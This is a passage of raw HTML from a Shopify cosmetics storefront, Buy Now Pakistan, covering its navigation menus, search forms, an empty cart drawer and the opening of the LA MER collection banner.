                    </details></li><li><details id="Details-menu-drawer-menu-item-3">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        Makeup
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-makeup" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            Makeup
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/blush" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Blush
                                  </a></li><li><a href="/collections/eyeshadow" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Eyeshadow
                                  </a></li><li><a href="/collections/foundation" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Foundation
                                  </a></li><li><a href="/collections/lipstick" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    lipstick
                                  </a></li><li><a href="/collections/lip-gloss" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Lip Gloss
                                  </a></li><li><a href="/collections/mascara" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Mascara
                                  </a></li><li><a href="/collections/makeup-brushes" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Makeup Brushes
                                  </a></li><li><a href="/collections/makeup-remover" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Makeup Remover
                                  </a></li><li><a href="/collections/toner" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Toner
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li><li><a href="/collections/fragrances" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Fragrances
                    </a></li><li><details id="Details-menu-drawer-menu-item-5">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        Shop
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-shop" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            Shop
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/new-arrivals" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    New Arrivals
                                  </a></li><li><a href="/collections/best-sellers" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Best Sellers
                                  </a></li><li><a href="/collections/sale" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Sale
                                  </a></li><li><a href="/collections/bundles" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Bundles
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li><li><a href="/pages/contact" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Contact
                    </a></li></ul>
          </nav>
<!--                 start secondary nav -->
          
<!--                 end secondary nav -->
          <div class="menu-drawer__utility-links"><a href="https://shopify.com/72168407277/account?locale=en&region_country=PK" class="menu-drawer__account link focus-inset h5">
                <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

Log in</a><ul class="list list-social list-unstyled" role="list"></ul>
          </div>
        </div>
      </div>
    </div>
  </details>
</header-drawer>
<details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Search">
            <span>
              <svg class="modal__toggle-open icon icon-search" aria-hidden="true" focusable="false">
                <use href="#icon-search">
              </svg>
              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Search">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-loading-text="Loading..."><form action="/search" method="get" role="search" class="search search-modal__form search-modal__form--border-light search-modal__form--polyfill search-modal__form--predictive" data-model="LPCT6APGS9Y6AR1Y9ELG3SV6D5YG6/ZP6B6TI0O295TDEKZE6L63JN+29X+5SUMQB2Y6EU0Q3EAAQ6UCUWYB6HDX+s+QOVP4YW34E8L3FPDRGG3LT1JUL9U/96D9MTWRQABLQ+YIGZQW0ASEF3DTIP2ZCFOGZPJ9KG2B6030/UCG1GXCANVTPU98H/W8TF4SHLOXC9UWO4R2MJ0F/JJB6OG3ZTSFG9QZHOT7PVOBJ62WHJKNWE749LMBNUH+Z083ILYRMA0G8L63E5BHXWUO2HR5DVVSPHOS6459E0I/7NO6ZH5G3PXZL16VRS98=">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal-1"
                        type="search"
                        name="q"
                        value=""
                        placeholder="Search"role="combobox"
                          aria-expanded="false"
                          aria-owns="predictive-search-results"
                          aria-controls="predictive-search-results"
                          aria-haspopup="listbox"
                          aria-autocomplete="list"
                          autocorrect="off"
                          autocomplete="off"
                          autocapitalize="off"
                          spellcheck="false">
                      <label class="field__label" for="Search-In-Modal-1">Search</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="Clear search term">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="Search">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                        <div class="predictive-search__loading-state">
                          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </div>

                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="modal__close-button link link--text focus-inset" aria-label="Close">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><a href="https://buynowpakistan.com/"
            class="header__heading-link link link--text focus-inset"
          ><span class="h2">Buy Now Pakistan</span></a>
        <nav class="header__inline-menu">
          <ul class="list-menu list-menu--inline" role="list"><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-1">
                        <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                          <span class="header__active-menu-item">Brands</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <ul id="HeaderMenu-MenuList-1" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/collections/axis-y-1" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  AXIS-Y
                                </a></li><li><a href="/collections/anua" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  ANUA
                                </a></li><li><a href="/collections/centella" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  CENTELLA
                                </a></li><li><a href="/collections/cerave" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  CeraVe
                                </a></li><li><a href="/collections/cetaphil" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Cetaphil
                                </a></li><li><a href="/collections/cetaphil-1" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  CLARINS
                                </a></li><li><a href="/collections/cosrx" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  COSRX
                                </a></li><li><a href="/collections/estee-lauder" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Estee Lauder
                                </a></li><li><a href="/collections/la-mer" class="header__menu-item list-menu__item link link--text focus-inset caption-large list-menu__item--active" aria-current="page">
                                  LA MER
                                </a></li><li><a href="/collections/la-roche-posay" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  La Roche-Posay
                                </a></li><li><a href="/collections/miss-rose-makeup" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Miss Rose Makeup
                                </a></li><li><a href="/collections/o-two-o" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  O.TWO.O
                                </a></li><li><a href="/collections/olaplex-1" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Olaplex
                                </a></li><li><a href="/collections/paulas-choice" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  PAULA&#39;S CHOICE
                                </a></li><li><a href="/collections/simple-skincare" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Simple Skincare
                                </a></li><li><a href="/collections/the-body-shop" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  The Body Shop
                                </a></li><li><a href="/collections/the-ordinary" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  The Ordinary
                                </a></li></ul>
                      </details>
                    </header-menu>
                  
</li><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-2">
                        <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                          <span>Skincare</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <ul id="HeaderMenu-MenuList-2" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/collections/acne-blemishes" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Acne &amp; Blemishes
                                </a></li><li><a href="/collections/anti-aging" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Anti Aging
                                </a></li><li><a href="/collections/moisturizer" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Moisturizer
                                </a></li><li><a href="/collections/serum" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Serum
                                </a></li><li><a href="/collections/masks" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Masks
                                </a></li><li><a href="/collections/cleanser" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Cleanser
                                </a></li><li><a href="/collections/face-wash" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Face Wash
                                </a></li><li><a href="/collections/sunscreen" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Sunscreen
                                </a></li></ul>
                      </details>
                    </header-menu>
                  
</li><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-3">
                        <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                          <span>Makeup</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <ul id="HeaderMenu-MenuList-3" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/collections/blush" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Blush
                                </a></li><li><a href="/collections/eyeshadow" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Eyeshadow
                                </a></li><li><a href="/collections/foundation" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Foundation
                                </a></li><li><a href="/collections/lipstick" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  lipstick
                                </a></li><li><a href="/collections/lip-gloss" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Lip Gloss
                                </a></li><li><a href="/collections/mascara" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Mascara
                                </a></li><li><a href="/collections/makeup-brushes" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Makeup Brushes
                                </a></li><li><a href="/collections/makeup-remover" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Makeup Remover
                                </a></li><li><a href="/collections/toner" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Toner
                                </a></li></ul>
                      </details>
                    </header-menu>
                  
</li><li><a href="/collections/fragrances" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Fragrances</span>
                  </a></li><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-5">
                        <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                          <span>Shop</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <ul id="HeaderMenu-MenuList-5" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/collections/new-arrivals" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  New Arrivals
                                </a></li><li><a href="/collections/best-sellers" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Best Sellers
                                </a></li><li><a href="/collections/sale" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Sale
                                </a></li><li><a href="/collections/bundles" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Bundles
                                </a></li></ul>
                      </details>
                    </header-menu>
                  
</li><li><a href="/pages/contact" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Contact</span>
                  </a></li></ul>
        </nav>
      
<div class="header__icons">
      <details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Search">
            <span>
              <svg class="modal__toggle-open icon icon-search" aria-hidden="true" focusable="false">
                <use href="#icon-search">
              </svg>
              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Search">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content--right search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-main='false' data-loading-text="Loading..."><form action="/search" method="get" role="search" class="search search-modal__form search-modal__form--border-light search-modal__form--polyfill search-modal__form--predictive" data-modal="LPCT6APGS9Y6AR1Y9ELG3SV6D5YG6/ZP6B6TI0O295TDEKZE6L63JN+29X+5SUMQB2Y6EU0Q3EAAQ6UCUWYB6HDX+s+QOVP4YW34E8L3FPDRGG3LT1JUL9U/96D9MTWRQABLQ+YIGZQW0ASEF3DTIP2ZCFOGZPJ9KG2B6030/UCG1GXCANVTPU98H/W8TF4SHLOXC9UWO4R2MJ0F/JJB6OG3ZTSFG9QZHOT7PVOBJ62WHJKNWE749LMBNUH+Z083ILYRMA0G8L63E5BHXWUO2HR5DVVSPHOS6459E0I/7NO6ZH5G3PXZL16VRS98=">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal"
                        type="search"
                        name="q"
                        value=""
                        placeholder="Search"role="combobox"
                          aria-expanded="false"
                          aria-owns="predictive-search-results"
                          aria-controls="predictive-search-results"
                          aria-haspopup="listbox"
                          aria-autocomplete="list"
                          autocorrect="off"
                          autocomplete="off"
                          autocapitalize="off"
                          spellcheck="false">
                      <label class="field__label" for="Search-In-Modal">Search</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="Clear search term">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="Search">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                        <div class="predictive-search__loading-state">
                          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </div>

                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="search-modal__close-button modal__close-button link link--text focus-inset" aria-label="Close">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><a href="https://shopify.com/72168407277/account?locale=en&region_country=PK" class="header__icon header__icon--account link focus-inset small-hide">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

          <span class="visually-hidden">Log in</span>
        </a><a href="/cart" class="header__icon header__icon--cart link focus-inset" id="cart-icon-bubble">
    <svg class="icon icon-cart" aria-hidden="true" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 35.53 44.83" style='transform: scale(0.9);'>
      <path fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="3" d="M12.36,10.93l29.38-.08q.72,16.41,1.45,32.8H10.66Z" transform="translate(-9.16 -0.32)"/>
      <path fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="3" d="M19.39,10.85V9.52a7.7,7.7,0,1,1,15.39,0v1.33" transform="translate(-9.16 -0.32)"/>
      <path fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="3" d="M19.12,15.46a7.7,7.7,0,0,0,15.08,0" transform="translate(-9.16 -0.32)"/>
    </svg>
<span class="visually-hidden">Cart</span></a>
    </div>
  </header>
</sticky-header>

<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "Buy Now Pakistan",
    
    "sameAs": [
      "",
      "",
      "",
      "",
      "",
      "",
      "",
      "",
      ""
    ],
    "url": "https:\/\/buynowpakistan.com"
  }
</script>
</div>
<!-- END sections: header-group -->
<div id="shopify-section-cart-drawer" class="shopify-section">

<style>
  .drawer {
    visibility: hidden;
  }
  
  
  
</style>

<cart-drawer class="drawer is-empty cart-drawer--desktop-width-normal cart-drawer--mobile-width-full" data-type='modal'>
  <div id="CartDrawer" class="cart-drawer">
    <div id="CartDrawer-Overlay" class="cart-drawer__overlay"></div>
    <div
      class="drawer__inner"
      role="dialog"
      aria-modal="true"
      aria-label="Your cart"
      tabindex="-1"
    ><div class="drawer__inner-empty">
          <div class="cart-drawer__warnings center">
            <div class="cart-drawer__empty-content">
              <h2 class="cart__empty-text">Your cart is empty</h2>
              <button
                class="drawer__close"
                type="button"
                onclick="this.closest('cart-drawer').close()"
                aria-label="Close"
              >
                <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

              </button>
              
                <a href="/collections/all" class="button">
                  Continue shopping
                </a>
              
<p class="cart__login-title h3">Have an account?</p>
                <p class="cart__login-paragraph">
                  <a href="https://shopify.com/72168407277/account?locale=en&region_country=PK" class="link underlined-link">Log in</a> to check out faster.
                </p></div>
          </div></div><div class="drawer__header" style='--alignment:flex-start'>
        <h2 class="drawer__heading">
          
          Cart • 0 items
        </h2>
        <button
          class="drawer__close"
          type="button"
          onclick="this.closest('cart-drawer').close()"
          aria-label="Close"
        >
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

        </button>
      </div>
      <div class="cart-drawer__body">
        
        
        
          
              
              <div class='cart-timer color-inverse' style="--font-size:1.4rem;--margin-top: 0.0rem;--margin-bottom: 1.5rem;" >
                <strong>Cart reserved for 
                <countdown-timer data-duration="300"></countdown-timer>
              </strong>
              </div>
            
        
          
              <cart-drawer-items
                
                  class=" is-empty"
                
                style="--image-size: 20%;--title-size:1.5rem;--margin-top: 2.1rem;--margin-bottom: 2.1rem;" 
                
              >
                <form
                  action="/cart"
                  id="CartDrawer-Form"
                  class="cart__contents cart-drawer__form"
                  method="post"
                >
                  <div id="CartDrawer-CartItems" class="drawer__contents js-contents"><p id="CartDrawer-LiveRegionText" class="visually-hidden" role="status"></p>
                    <p id="CartDrawer-LineItemStatus" class="visually-hidden" aria-hidden="true" role="status">
                      Loading...
                    </p>
                  </div>
                  <div id="CartDrawer-CartErrors" role="alert"></div>
                </form>
              </cart-drawer-items>
            
        
          
        
          
        
          
        
      </div>
      <div class="drawer__footer">
        
          
        
          
        
          
              <div class="cart-drawer__footer" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
                <div class="cart-drawer__totals" role="status" style='--spacing:1.0rem;'>
                  
                    
                    
                  
                  
                    
                    <p class='cart-drawer__totals__row cart-drawer__totals__row--spaced text-color-text' style='--text-size:2.0rem;'>
                      <span><strong>Subtotal</strong></span><span><strong><span class='cart-drawer__totals__row__money'>Rs.0.00</span></strong></span>
                    </p>
                  
                </div>
                  
                  <p class='cart-drawer__total-savings spaced text-color-accent-1'>
                    
                  </p>
                
              </div>
            
        
          
              <style>
                
                #CartDrawer-Checkout {
                  --icon-scale: 1.2em;
                  --icon-spacing: 10px;
                }
                
                
              </style>
              <div class="cart__ctas" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
                <noscript>
                  <button type="submit" class="cart__update-button button button--secondary" form="CartDrawer-Form">
                    Update
                  </button>
                </noscript>
                <div class='tnc-checkbox-warning tnc-checkbox-warning--above-button hidden' style='margin-bottom: 0.6em;'></div>
                <button
                  type="submit"
                  id="CartDrawer-Checkout"
                  class="cart__checkout-button button"
                  name="checkout"
                  form="CartDrawer-Form"
                  
                    disabled
                  
                >
                  <span class='button__label'>
                    Check out
                    
                  </span>
                </button><div class='tnc-checkbox-warning tnc-checkbox-warning--under-button hidden' style='margin-top: 0.6em;'></div>
              </div>
        
          <div class='payment-badges-block' style="--margin-top: 1.2rem;--margin-bottom: 1.2rem;" >
                <ul class="payment-badges" role="list">
                  
                  
</ul>
              </div>
        
        <!-- end footer -->
      </div>
    </div>
  </div>
</cart-drawer>

<script>
  document.addEventListener('DOMContentLoaded', function () {
    function isIE() {
      const ua = window.navigator.userAgent;
      const msie = ua.indexOf('MSIE ');
      const trident = ua.indexOf('Trident/');

      return msie > 0 || trident > 0;
    }

    if (!isIE()) return;
    const cartSubmitInput = document.createElement('input');
    cartSubmitInput.setAttribute('name', 'checkout');
    cartSubmitInput.setAttribute('type', 'hidden');
    document.querySelector('#cart').appendChild(cartSubmitInput);
    document.querySelector('#checkout').addEventListener('click', function (event) {
      document.querySelector('#cart').submit();
    });
  });
</script>

</div><main id="MainContent" class="content-for-layout focus-none" role="main" tabindex="-1">
      <div id="shopify-section-template--19193518031085__colors_changer_Cj8Yip" class="shopify-section"><style data-shopify>
  :root {
    --color-base-text: 46, 42, 57;
    --color-shadow: 46, 42, 57;
    --color-base-background-1: 255, 255, 255;
    --color-base-background-2: 255, 255, 255;
    --color-base-solid-button-labels: 253, 251, 247;
    --color-base-outline-button-labels: 46, 42, 57;
    --color-base-accent-1: 206, 146, 241;
    --color-base-accent-2: 221, 29, 29;
    --payment-terms-background-color: #ffffff;
  
    --gradient-base-background-1: #ffffff;
    --gradient-base-background-2: #ffffff;
    --gradient-base-accent-1: #ce92f1;
    --gradient-base-accent-2: #dd1d1d
  }
</style>


</div><div id="shopify-section-template--19193518031085__main-collection-banner" class="shopify-section section"><style data-shopify>@media screen and (max-width: 749px) {
    .collection-hero--with-image .collection-hero__inner {
      padding-bottom: calc(0px + 2rem);
    }
  }</style><div class="collection-hero collection-hero--with-image color-background-1 gradient">
  <div class="collection-hero__inner page-width">
    <div class="collection-hero__text-wrapper">
      <h1 class="collection-hero__title">
        <span class="visually-hidden">Collection: </span>LA MER</h1><div class="collection-hero__description rte center"></div></div><div class="collection-hero__image-container media gradient">
        <img
          srcset="//buynowpakistan.com/cdn/shop/collections/la-mer-brand-page-mobile-en-202206.jpg?v=1730319215&width=165 165w,//buynowpakistan.com/cdn/shop/collections/la-mer-brand-page-mobile-en-202206.jpg?v=1730319215&width=360 360w,//buynowpakistan.com/cdn/shop/collections/la-mer-brand-page-mobile-en-202206.jpg?v=1730319215&width=535 535w,//buynowpakistan.com/cdn/shop/collections/la-mer-brand-page-mobile-en-202206.jpg?v=1730319215&width=750 750w,//buynowpakistan.com/cdn/shop/collections/la-mer-brand-page-mobile-en-202206.jpg?v=1730319215&width=1070 1070w,//buynowpakistan.com/cdn/shop/collections/la-mer-brand-page-mobile-en-202206.jpg?v=1730319215&width=1500 1500w,//buynowpakistan.com/cdn/shop/collections/la-mer-brand-page-mobile-en-202206.jpg?v=1730319215 1536w
          "
          src="//buynowpakistan.com/cdn/shop/collections/la-mer-brand-page-mobile-en-202206.jpg?v=1730319215&width=750"
          sizes="(min-width: 1400px) 650px, (min-width: 750px) calc(50vw - 130px), calc(50vw - 55px)"
          alt=""
          width="1536"
